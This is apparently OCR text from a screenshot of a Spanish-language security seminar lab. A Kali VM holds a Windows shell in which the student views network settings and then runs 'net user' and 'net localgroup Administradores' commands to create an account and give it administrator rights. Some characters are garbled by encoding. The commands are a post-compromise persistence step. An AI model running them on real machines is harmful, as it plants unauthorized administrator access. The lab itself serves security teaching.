 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
[estudiante@s... Terminal nro. 1 03:28 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Adaptador de Ethernet Conexi�n de �rea local:
Sufijo DNS espec�fico para la conexi�n. . :
V�nculo: direcci�n IPv6 local. . . : fe80::4842:9ce4:4e38:7898%11
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.100.205
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::1%11
192.168.100.1
Adaptador de t�nel isatap.{5BE8BED2-9B04-4799-BEB3-D289D73C2460}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
C:\Users\usuario\Desktop>net user JhonatanVega /add
net user JhonatanVega /add
Se ha completado el comando correctamente.
C:\Users\usuario\Desktop>net localgroup Administradores JhonatanVega /add
net localgroup Administradores JhonatanVega /add
Se ha completado el comando correctamente.
C:\Users\usuario\Desktop>
Abierta y a Distancia
Search 29° ESP LAA 3:28 p. m. 26/03/2023 22